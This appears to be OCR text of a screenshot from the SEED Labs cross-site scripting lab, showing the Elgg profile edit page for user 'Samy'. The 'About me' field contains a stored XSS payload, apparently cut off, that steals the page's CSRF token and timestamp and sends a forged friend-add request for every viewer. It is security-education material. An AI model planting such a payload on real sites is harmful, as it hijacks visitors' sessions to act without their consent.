 Edit profile : XSS Lab Site - Mozilla Firefox
En
5:40 PM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/samy/edit
60%
Most Visited SEED Labs Sites for Labs
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
Visual editor
<script type="text/javascript">
window.onload=function() {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.xsslabelgg.com/action/friends/add?friend=47"+ts+token
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
Public
Brief description
Public
Location
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications